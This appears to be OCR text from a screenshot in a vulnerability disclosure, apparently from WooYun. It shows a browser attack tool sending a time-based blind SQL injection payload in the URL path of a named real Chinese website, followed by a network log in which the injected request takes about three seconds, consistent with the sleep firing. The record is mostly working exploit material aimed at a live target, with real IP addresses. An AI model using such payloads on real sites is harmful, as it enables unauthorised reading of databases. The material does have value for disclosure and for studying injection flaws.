 Load URL
http://htc.weiyingbao.com/Article/'XOR(if(now()%3dsysdate()%2csleep(if(length(user())=20,1,0))%2c0))OR'.html
-
Split URL
+
Execute
Enable Post data Enable Referrer
404
Page Not Found
控制台 HTML CSS 脚本 DOM 网络 Cookies
在 网络 面板内搜索
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
GET 'XOR(if(now()%3dsysdate(...=20 200 OK htc.weiyingbao.com 1.8 KB 123.59.62.222:80 3.14s
GET hm.gif?cc=0&ck=1&cl=24-b...11 200 OK hm.baidu.com 43 B 202.108.23.152:80 111ms
GET hm.gif?cc=0&ck=1&cl=24-b...4a 200 OK hm.baidu.com 43 B 202.108.23.152:80 97ms
GET query?source=118849506&c...ck 200 OK api.weibo.com 82 B 123.125.106.226:443 55ms
GET hm.js?623e60c38dc9317b521e0 304 Not Modified hm.baidu.com 10.2 KB 202.108.23.152:80 43ms
GET hm.js?9bb193c9d574c948a32e0 304 Not Modified hm.baidu.com 8.7 KB 202.108.23.152:80 55ms
GET 404.jpg 200 OK assets.haituncun.com 20.3 KB 60.13.41.74:80 157ms
GET ha.gif?t=1454410961599&p...-48 200 OK htag.haituncun.com 43 B 114.119.37.184:80 90ms
GET hm.gif?cc=0&ck=1&cl=24-b...2F 200 OK hm.baidu.com 43 B 202.108.23.152:80
www.wooyun.org
GET hm.gif?cc=0&ck=1&cl=24-b...11 200 OK hm.baidu.com 43 B 202.108.23.152:80 50ms